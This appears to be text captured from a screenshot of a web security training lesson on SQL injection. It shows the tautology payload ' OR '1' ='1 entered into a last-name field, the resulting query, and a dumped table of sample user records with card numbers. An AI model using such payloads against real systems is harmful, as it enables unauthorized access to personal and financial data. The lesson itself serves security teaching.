 * Now that you have successfully performed an SQL injection, try the same
type of attack on a parameterized query. Restart the lesson if you wish to
return to the injectable query.
Enter your last name: ' OR '1' ='1 Go!
SELECT * FROM user_data WHERE last_name = '' OR '1' ='1'
USERID FIRST_NAME LAST_NAME CC_NUMBER CC_TYPE COOKIE LOGIN_
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
10312 Jolly Hershey 176896789 MC 0
10312 Jolly Hershey 333300003333 AMEX 0
10323 Grumpy youaretheweakestlink 673834489 MC 0
10323 Grumpy youaretheweakestlink 33413003333 AMEX 0
15603 Peter Sand 123609789 MC 0
15603 Peter Sand 338893453333 AMEX 0
15613 Joesph Something 33843453533 AMEX 0